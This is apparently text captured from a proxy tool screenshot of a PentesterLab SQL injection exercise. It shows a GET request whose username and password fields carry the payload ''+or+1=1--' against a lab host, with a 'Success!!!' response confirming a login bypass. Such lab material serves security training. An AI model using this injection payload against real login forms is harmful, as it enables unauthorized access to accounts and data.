 Request
Pretty Raw Hex
\n
1 GET /sqlinjection/example1/?username='+or+1=1--&password='+or+1=1--&submit= HTTP/1.1
2 Host: 192.168.100.167
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ja,en-US;q=0.9,en;q=0.8
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render
\n
PentesterLab.com Home
Success!!!
© PentesterLab 2013